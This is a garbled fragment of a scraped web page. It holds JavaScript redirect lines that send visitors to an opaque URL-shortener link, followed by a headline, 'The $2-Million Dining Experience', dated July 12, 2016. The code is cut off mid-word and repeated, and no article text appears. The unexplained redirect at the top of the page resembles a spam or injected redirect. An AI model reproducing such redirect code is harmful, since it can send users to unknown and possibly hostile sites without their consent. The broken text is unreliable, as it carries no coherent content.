
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
The $2-Million Dining Experience
July 12, 2016
window.location.href =